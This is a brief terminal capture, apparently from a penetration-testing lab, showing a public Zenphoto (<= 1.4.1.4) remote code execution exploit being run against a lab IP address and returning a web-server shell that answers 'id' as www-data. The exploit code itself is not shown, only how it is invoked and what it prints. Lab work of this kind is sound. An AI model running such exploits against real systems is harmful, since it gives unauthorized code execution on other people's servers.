 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/ZenPhoto-192.168.167.41/exploits]
└─$ php zen.php 192.168.167.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# test
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell#